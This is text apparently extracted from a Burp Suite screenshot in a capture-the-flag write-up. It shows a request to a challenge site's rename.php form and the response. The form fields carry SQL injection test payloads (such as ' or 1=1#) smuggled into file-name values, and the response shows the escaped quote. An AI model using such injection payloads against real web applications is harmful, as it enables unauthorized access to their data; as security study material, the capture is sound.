 Go
Cancel
<
▼
>
▼
Target: http
Request
Raw
Params
Headers
Hex
POST /rename.php HTTP/1.1
Host: b.y1ng.vip:2016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://b.y1ng.vip:2016
Connection: close
Referer: http://b.y1ng.vip:2016/rename.php
Upgrade-Insecure-Requests: 1
oldname=abc' or 1=1#&newname=1'and 1=1#
Response
Raw
Headers
Hex
HTML
Render
oldfilename : Comp 1_100002 will be changed.Your file is rename, url: /upload/1\'
go back
Rename
old filename(exclude extension)▯▯
new filename(exclude extension)▯▯
rename